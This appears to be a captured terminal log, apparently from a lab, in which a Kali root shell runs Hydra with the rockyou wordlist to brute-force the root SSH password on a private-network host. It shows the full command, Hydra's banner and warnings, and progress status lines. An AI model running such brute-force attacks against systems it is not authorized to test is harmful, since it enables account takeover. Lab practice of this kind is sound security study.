 [sudo] password for sweet:
┌──(root㉿kali)-[/home/sweet]
└─# hydra -l root -P /usr/share/wordlists/rockyou.txt.gz ssh://192.168.204.129
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret
 service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and
ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-19 13:23:48
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduc
e the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a p
revious session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~8965
25 tries per task
[DATA] attacking ssh://192.168.204.129:22/
[STATUS] 146.00 tries/min, 146 tries in 00:01h, 14344256 to do in 1637:29h, 13 active
[STATUS] 109.67 tries/min, 329 tries in 00:03h, 14344073 to do in 2179:58h, 13 active
[STATUS] 95.14 tries/min, 666 tries in 00:07h, 14343736 to do in 2512:40h, 13 active